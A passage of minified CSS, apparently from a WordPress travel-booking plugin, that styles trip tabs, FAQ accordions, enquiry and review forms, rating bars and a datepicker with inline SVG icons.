.tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{top:50% !important;transform:translateY(-50%)}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{transform:translateY(-50%) rotate(180deg) !important}}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--primary-color)}.nav-tab-wrapper .tab-anchor-wrapper .nb-configurations{padding:32px 24px}.single-trip #tabs-container .tab-content{margin-top:-7px}.single-trip #tabs-container .tab-inner-wrapper .tab-anchor-wrapper.nav-tab-active{border-bottom-color:#fff}.faq .wp-travel-engine-faq-tab-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:0 0 56px}.faq .wp-travel-engine-faq-tab-header .wpte-faqs-title{margin:0 !important}.cost .content h3{font-size:20px}.cost .content #include-result li::before{background:#43a32d;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;height:1.75em;top:0;width:1em}.cost .content #exclude-result li::before{background:#d80808;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM15.7072 8.29289C16.0977 8.68342 16.0977 9.31658 15.7072 9.70711L13.4142 12.0001L15.7071 14.293C16.0976 14.6835 16.0976 15.3167 15.7071 15.7072C15.3166 16.0977 14.6834 16.0977 14.2929 15.7072L12 13.4143L9.7072 15.7071C9.31668 16.0976 8.68351 16.0976 8.29299 15.7071C7.90246 15.3166 7.90246 14.6834 8.29299 14.2929L10.5858 12.0001L8.29289 9.7072C7.90237 9.31668 7.90237 8.68351 8.29289 8.29299C8.68342 7.90246 9.31658 7.90246 9.70711 8.29299L12 10.5859L14.293 8.29289C14.6835 7.90237 15.3167 7.90237 15.7072 8.29289Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM15.7072 8.29289C16.0977 8.68342 16.0977 9.31658 15.7072 9.70711L13.4142 12.0001L15.7071 14.293C16.0976 14.6835 16.0976 15.3167 15.7071 15.7072C15.3166 16.0977 14.6834 16.0977 14.2929 15.7072L12 13.4143L9.7072 15.7071C9.31668 16.0976 8.68351 16.0976 8.29299 15.7071C7.90246 15.3166 7.90246 14.6834 8.29299 14.2929L10.5858 12.0001L8.29289 9.7072C7.90237 9.31668 7.90237 8.68351 8.29289 8.29299C8.68342 7.90246 9.31658 7.90246 9.70711 8.29299L12 10.5859L14.293 8.29289C14.6835 7.90237 15.3167 7.90237 15.7072 8.29289Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;height:1.75em;top:0;width:1em}.faq-row{border-bottom:1px solid rgba(4,15,26,.1);padding:24px 0}.faq-row:first-child{border-top:1px solid rgba(4,15,26,.1)}.faq-row .accordion-tabs-toggle{text-decoration:none;color:rgba(6,22,38,.8);font-size:18px;font-weight:500;position:relative;padding-right:24px;display:block;border:none}.faq-row .accordion-tabs-toggle .rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:50%;right:0;transform:translateY(-50%)}.faq-row .accordion-tabs-toggle .rotator::before,.faq-row .accordion-tabs-toggle .rotator::after{content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.faq-row .accordion-tabs-toggle .rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.faq-row .accordion-tabs-toggle.active .rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.faq-row .faq-content{padding-top:16px}.faq-row .faq-content p{margin:0}.wte_enquiry_contact_form-wrap input[type=text],.wte_enquiry_contact_form-wrap input[type=email],.wte_enquiry_contact_form-wrap input[type=url],.wte_enquiry_contact_form-wrap input[type=password],.wte_enquiry_contact_form-wrap input[type=search],.wte_enquiry_contact_form-wrap input[type=number],.wte_enquiry_contact_form-wrap input[type=tel],.wte_enquiry_contact_form-wrap input[type=range],.wte_enquiry_contact_form-wrap input[type=date],.wte_enquiry_contact_form-wrap input[type=month],.wte_enquiry_contact_form-wrap input[type=week],.wte_enquiry_contact_form-wrap input[type=time],.wte_enquiry_contact_form-wrap input[type=datetime],.wte_enquiry_contact_form-wrap input[type=datetime-local],.wte_enquiry_contact_form-wrap input[type=color],.wte_enquiry_contact_form-wrap textarea,.wte_enquiry_contact_form-wrap select,.rating-form input[type=text],.rating-form input[type=email],.rating-form input[type=url],.rating-form input[type=password],.rating-form input[type=search],.rating-form input[type=number],.rating-form input[type=tel],.rating-form input[type=range],.rating-form input[type=date],.rating-form input[type=month],.rating-form input[type=week],.rating-form input[type=time],.rating-form input[type=datetime],.rating-form input[type=datetime-local],.rating-form input[type=color],.rating-form textarea,.rating-form select,.wpte-bf-checkout-form input[type=text],.wpte-bf-checkout-form input[type=email],.wpte-bf-checkout-form input[type=url],.wpte-bf-checkout-form input[type=password],.wpte-bf-checkout-form input[type=search],.wpte-bf-checkout-form input[type=number],.wpte-bf-checkout-form input[type=tel],.wpte-bf-checkout-form input[type=range],.wpte-bf-checkout-form input[type=date],.wpte-bf-checkout-form input[type=month],.wpte-bf-checkout-form input[type=week],.wpte-bf-checkout-form input[type=time],.wpte-bf-checkout-form input[type=datetime],.wpte-bf-checkout-form input[type=datetime-local],.wpte-bf-checkout-form input[type=color],.wpte-bf-checkout-form textarea,.wpte-bf-checkout-form select{padding:12px;font-size:14px;line-height:1.7;border:1px solid rgba(6,22,38,.2);border-radius:4px;font-family:inherit;vertical-align:top}.wte_enquiry_contact_form-wrap textarea,.rating-form textarea,.wpte-bf-checkout-form textarea{min-height:166px}.wte_enquiry_contact_form{padding-left:24px;padding-right:24px;display:flex;flex-wrap:wrap}.wte_enquiry_contact_form .row-repeater{margin:0 0 32px;width:100% !important}.wte_enquiry_contact_form .row-repeater:last-child{margin:0}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.adult,.wte_enquiry_contact_form .row-repeater.children{width:50% !important}}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.adult{padding-right:16px}}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.children{padding-left:16px}}.wte_enquiry_contact_form .row-repeater label{font-size:16px;font-weight:normal;display:block;margin:0 0 8px}.wte_enquiry_contact_form .enquiry-form-title{font-size:22px;font-weight:500;color:rgba(6,22,38,.8);margin:0 0 24px}.wte_enquiry_contact_form .package-name-holder{font-size:16px;color:rgba(6,22,38,.7);margin:0 0 48px}.wte_enquiry_contact_form .package-name-holder label{display:inline-block}.wte_enquiry_contact_form .package-name-holder .wp-travel-engine-info{font-weight:500;color:rgba(6,22,38,.8)}.wte_enquiry_contact_form .confirm-holder{width:100%}.wte_enquiry_contact_form input:not([type=submit]):not([type=checkbox]):not([type=radio]),.wte_enquiry_contact_form textarea,.wte_enquiry_contact_form select{width:100%;font-size:14px}input.enquiry-submit{padding:14px 32px;font-size:16px;font-weight:500;background-color:var(--primary-color);color:#fff;border:1px solid var(--primary-color);border-radius:4px}input.enquiry-submit:hover{border-color:var(--primary-color)}.itinerary.wte-trip-itinerary-v2 .wte-itinerary-head-wrap{display:flex;position:relative;cursor:pointer}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle{text-decoration:none}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:50%;right:0;transform:translateY(-50%)}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::before,.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::after{content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle>.rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.itinerary.wte-trip-itinerary-v2 .accordion-tabs-toggle.active>.rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.itinerary.wte-trip-itinerary-v2 .itinerary-content{display:block;overflow:hidden;transition:all .3s ease;will-change:max-height}.itinerary.wte-trip-itinerary-v2 .itinerary-content.active{display:block}.wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header{margin:0 0 56px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header .wpte-itinerary-title{margin:0 !important}.trip-map{border-radius:4px;overflow:hidden}#respond{padding-top:72px}#respond .comment-reply-title{font-size:20px;margin:0 0 16px}#respond a{text-decoration:none;color:var(--primary-color)}#respond a:hover{text-decoration:underline}#respond .rating-form{padding:0;border:none}#respond .rating-form label{display:block !important;margin:0 0 8px}#respond .rating-form>*,#respond .rating-form .review-title-rating>*{margin:0 0 32px}#respond .rating-form>*:last-child,#respond .rating-form .review-title-rating>*:last-child{margin:0}#respond .rating-form p.comment-form-photo-gallery{margin:0 0 8px}#respond .rating-form .form-submit{margin:0}#respond .rating-form input:not([type=submit]):not([type=checkbox]):not([type=radio]),#respond .rating-form textarea,#respond .rating-form select{width:100%;font-size:14px}#respond input[type=submit]{border-radius:4px;padding:14px 32px;font-weight:500;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}#respond input[type=submit]:hover{opacity:.8}#respond .comment-form-wte-trip-review-rating{display:flex;align-items:center}#respond .comment-form-wte-trip-review-rating>label{margin:0 24px 0 0}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating{padding:0 !important;background:none;border:none}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container{padding:0;font-size:30px;width:auto !important}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container .jq-ry-group-wrapper{display:inline-block;width:auto;margin:0 -5px}#respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container svg{width:1em;height:1em;margin:0 5px !important}.post-data .review-wrap{margin-top:0 !important;display:flex;flex-wrap:wrap}.post-data .review-wrap .trip-review-title{display:block !important;font-size:28px;font-weight:500;margin:0 0 60px;width:100%}.post-data .review-wrap .trip-review-title b{font-weight:inherit}.post-data .review-wrap .average-rating{width:45%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0 48px 0 75px;margin-bottom:0;border:none}@media(max-width: 767px){.post-data .review-wrap .average-rating{width:100%;padding:0}}.post-data .review-wrap .average-rating .emoji{margin-bottom:8px !important}.post-data .review-wrap .average-rating .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{margin:0 2px}.post-data .review-wrap .average-rating .aggregate-rating{overflow:hidden;color:rgba(6,22,38,.4);margin-top:8px}.post-data .review-wrap .average-rating .aggregate-rating .review-based-on-wrap{margin-left:-10px}.post-data .review-wrap .overall-rating-wrap{width:55%;padding-left:40px;padding-right:75px;border-left:1px solid rgba(0,0,0,.1);margin-top:0;margin-bottom:0}@media(max-width: 767px){.post-data .review-wrap .overall-rating-wrap{width:100%;padding:40px 0 0;margin-top:40px;border-left:0;border-top:1px solid rgba(0,0,0,.1)}}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{display:flex;align-items:center;flex-wrap:nowrap;padding-right:50px;position:relative;margin:0 0 16px}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:last-child{margin-bottom:0}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{flex:0 0 16px;width:16px;height:16px;margin-right:12px}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-response-text{display:none}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar{position:static;height:12px;border-radius:50px;margin:0;background-color:rgba(6,22,38,.05);width:100%;transform:unset}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner{position:static !important;height:12px;border-radius:50px !important}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{content:attr(data-percent) "%";position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:14px;color:rgba(6,22,38,.4)}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner .percent{display:none}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(1) .rating-bar-inner{background-color:#66dab0}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(2) .rating-bar-inner{background-color:#6feba1}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(3) .rating-bar-inner{background-color:#f3ce85}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(4) .rating-bar-inner{background-color:#f3b881}.post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(5) .rating-bar-inner{background-color:#ee7874}.post-data .review-wrap ol.comment-list{width:100%;padding-top:30px;margin-top:40px;border-top:1px solid rgba(4,15,26,.1)}.post-data .review-wrap ol.comment-list .comment-author{float:left;margin-right:16px}.post-data .review-wrap ol.comment-list .comment-author img{width:72px;height:72px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.post-data .review-wrap ol.comment-list .comment-title{font-size:18px;font-weight:500;padding-right:150px}.post-data .review-wrap ol.comment-list li{padding-bottom:32px;border-bottom:1px solid rgba(4,15,26,.1)}.post-data .review-wrap ol.comment-list li .trip-comment-content{position:relative}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .url{font-weight:normal;font-size:14px;color:rgba(6,22,38,.8)}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{font-size:14px;color:rgba(0,0,0,.4);position:absolute;right:0;top:0}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars{padding:0}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group-wrapper{margin:0 -5px;width:auto}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group svg{margin:0 5px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link{width:90px;height:56px;border-radius:2px;position:relative;overflow:hidden;padding:0;margin:0 3px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:2px}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link::before{content:"";width:100%;height:100%;background-color:rgba(6,22,38,.8);background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M15.0004 9.99942H12.0004V6.99942C12.0004 6.7342 11.895 6.47985 11.7075 6.29231C11.52 6.10477 11.2656 5.99942 11.0004 5.99942C10.7352 5.99942 10.4808 6.10477 10.2933 6.29231C10.1058 6.47985 10.0004 6.7342 10.0004 6.99942V9.99942H7.00039C6.73518 9.99942 6.48082 10.1048 6.29329 10.2923C6.10575 10.4798 6.00039 10.7342 6.00039 10.9994C6.00039 11.2646 6.10575 11.519 6.29329 11.7065C6.48082 11.8941 6.73518 11.9994 7.00039 11.9994H10.0004V14.9994C10.0004 15.2646 10.1058 15.519 10.2933 15.7065C10.4808 15.8941 10.7352 15.9994 11.0004 15.9994C11.2656 15.9994 11.52 15.8941 11.7075 15.7065C11.895 15.519 12.0004 15.2646 12.0004 14.9994V11.9994H15.0004C15.2656 11.9994 15.52 11.8941 15.7075 11.7065C15.895 11.519 16.0004 11.2646 16.0004 10.9994C16.0004 10.7342 15.895 10.4798 15.7075 10.2923C15.52 10.1048 15.2656 9.99942 15.0004 9.99942ZM21.7104 20.2894L18.0004 16.6094C19.4405 14.8138 20.1379 12.5347 19.9492 10.2407C19.7605 7.94672 18.7001 5.8122 16.9859 4.27606C15.2718 2.73992 13.0342 1.91893 10.7333 1.98189C8.43243 2.04485 6.24311 2.98698 4.61553 4.61456C2.98795 6.24214 2.04582 8.43145 1.98286 10.7323C1.9199 13.0332 2.7409 15.2708 4.27704 16.9849C5.81318 18.6991 7.94769 19.7595 10.2417 19.9482C12.5357 20.1369 14.8148 19.4395 16.6104 17.9994L20.2904 21.6794C20.3834 21.7731 20.494 21.8475 20.6158 21.8983C20.7377 21.9491 20.8684 21.9752 21.0004 21.9752C21.1324 21.9752 21.2631 21.9491 21.385 21.8983C21.5068 21.8475 21.6174 21.7731 21.7104 21.6794C21.8906 21.493 21.9914 21.2438 21.9914 20.9844C21.9914 20.7251 21.8906 20.4759 21.7104 20.2894ZM11.0004 17.9994C9.61592 17.9994 8.26255 17.5889 7.1114 16.8197C5.96026 16.0505 5.06305 14.9573 4.53324 13.6782C4.00342 12.3991 3.8648 10.9917 4.1349 9.63378C4.40499 8.27592 5.07168 7.02864 6.05065 6.04967C7.02961 5.0707 8.27689 4.40402 9.63476 4.13392C10.9926 3.86382 12.4001 4.00245 13.6792 4.53226C14.9583 5.06207 16.0515 5.95928 16.8207 7.11042C17.5899 8.26157 18.0004 9.61495 18.0004 10.9994C18.0004 12.8559 17.2629 14.6364 15.9501 15.9492C14.6374 17.2619 12.8569 17.9994 11.0004 17.9994Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:24px 24px;background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.post-data .review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link:hover::before{visibility:visible;opacity:1}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-experience-date{margin-top:16px;font-size:14px;color:rgba(6,22,38,.4)}.post-data .review-wrap ol.comment-list li .trip-comment-content .comment-experience-date .experience-date-text{font-weight:normal;color:rgba(6,22,38,.8)}.wpte-tabs-container.fixed-header{padding-top:86px}@media(min-width: 768px){.wpte-tabs-container.fixed-header .nav-tab-wrapper{position:fixed;top:0;left:0;right:0;background-color:#fff;box-shadow:0 2px 25px rgba(0,0,0,.1);z-index:111}}.wpte-tabs-container.fixed-header .tab-inner-wrapper{justify-content:center}.wpte-tabs-container.fixed-header .tab-anchor-wrapper .nav-tab{padding:16px;transition:all .3s ease}.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:46px}@media(min-width: 783px){.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:32px}}.ui-datepicker{padding:.5em;border-radius:4px;border-color:rgb(var(--primary-color-rgb), 0.1) !important;box-shadow:0 4px 10px rgb(var(--primary-color-rgb), 0.05);z-index:1111 !important}.ui-datepicker .ui-widget-header{background:none;border:none}.ui-datepicker .ui-widget-header .ui-corner-all{font-size:12px;cursor:pointer;display:flex;align-items:center;justify-content:center;background-color:#fff;padding:6px 8px;width:auto;top:4px;border:1px solid rgba(0,0,0,.1);transition:all .3s ease;height:auto !important}.ui-datepicker .ui-widget-header .ui-corner-all::before,.ui-datepicker .ui-widget-header .ui-corner-all::after{background-color:var(--primary-color);display:inline-block;width:1em;height:1em}.ui-datepicker .ui-widget-header .ui-corner-all:hover{background-color:#efefef}.ui-datepicker .ui-widget-header .ui-datepicker-prev{left:2px}.ui-datepicker .ui-widget-header .ui-datepicker-prev::before{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.ui-datepicker .ui-widget-header .ui-datepicker-next{right:2px}.ui-datepicker .ui-widget-header .ui-datepicker-next::after{content:"";-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.ui-datepicker .ui-datepicker-title select{padding:4px 12px;border-color:rgba(0,0,0,.1)}.ui-datepicker .ui-datepicker-title select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.ui-datepicker .ui-datepicker-title select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-calendar{margin:0}.ui-datepicker .ui-datepicker-calendar th{color:var(--primary-color)}.ui-datepicker .ui-datepicker-calendar td{border:1px solid rgba(0,0,0,.05);padding:0}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{border:none}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month{visibility:hidden}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-datepicker .ui-datepicker-calendar td a{border:none;text-align:center;background:none;padding:5px;transition:all .3s ease}.ui-datepicker .ui-datepicker-calendar td a:hover,.ui-datepicker .ui-datepicker-calendar td a.ui-state-active{background-color:var(--primary-color);color:#fff}.wte-related-trips-wrapper{margin:56px 0 0}.wte-related-trips-wrapper .wte-related-trips__heading{font-size:35px;font-weight:500;line-height:1.2;margin:0 0 40px}.wte-related-trips-wrapper .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.wptravelengine_css_v2.single-trip #tabs-container .tab-content{margin-top:0}.wptravelengine_css_v2 #tabs-container{padding:0 0 40px}.wptravelengine_css_v2 #tabs-container .tab-content .nb-configurations{padding:56px 24px 0}.wptravelengine_css_v2 #tabs-container .tab-content p{margin-top:0}.wptravelengine_css_v2 #tabs-container .tab-content h2[class*=wpte],.wptravelengine_css_v2 #tabs-container .tab-content .wte-fsd-list-header h2{font-size:28px;font-weight:500;margin:0 0 56px}.wptravelengine_css_v2 #tabs-container .tab-content h2,.wptravelengine_css_v2 #tabs-container .tab-content h3{font-weight:500}.wptravelengine_css_v2 #tabs-container .tab-content #exclude-result{margin-bottom:0}.wptravelengine_css_v2 #tabs-container.wpte-tabs-sticky.fixed-header .tab-content .nb-configurations{padding-top:95px;transition:all .3s ease}.wptravelengine_css_v2 .wpte-tabs-scrollable .tab-content .nb-configurations{display:block !important}.wptravelengine_css_v2 .nav-tab-wrapper{padding:0 24px;border-bottom:1px solid rgba(4,15,26,.1)}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper{padding:0;border-bottom:none}}.wptravelengine_css_v2 .nav-tab-wrapper .wte-tab-title{margin:0;font-size:inherit;font-weight:normal}.wptravelengine_css_v2 .nav-tab-wrapper a{text-decoration:none;color:inherit}.wptravelengine_css_v2 .nav-tab-wrapper .tab-inner-wrapper{display:flex;margin:0 -8px}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-inner-wrapper{flex-direction:column;margin:0}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{font-size:15px;margin:0 8px}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{margin:0}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab::after{content:"" !important;position:absolute;top:7px;right:10px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;transition:linear .2s}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab.nav-tab-active::after{transform:rotate(180deg)}}@media(max-width: 767px)and (max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab.nav-tab-active::after{border-top-color:#fff !important;border-width:7.5px !important}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .wte-tab-title{height:100%}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;text-align:center;padding:32px 16px 15px;border-bottom:2px solid rgba(0,0,0,0);text-decoration:none;height:100%}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{flex-direction:row;border-color:rgba(4,15,26,.1);padding:24px 16px;justify-content:flex-start;padding-right:32px}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px;margin-bottom:0}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{top:50% !important;transform:translateY(-50%)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{transform:translateY(-50%) rotate(180deg) !important}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{color:var(--primary-color);border-bottom-color:var(--primary-color)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--primary-color)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nb-configurations{padding:32px 24px}.wptravelengine_css_v2 .overview .wpte-overview-title{margin:0 0 24px !important}.wptravelengine_css_v2 .wpte-trip-highlights{margin-left:0;padding-left:0;list-style:none}.wptravelengine_css_v2 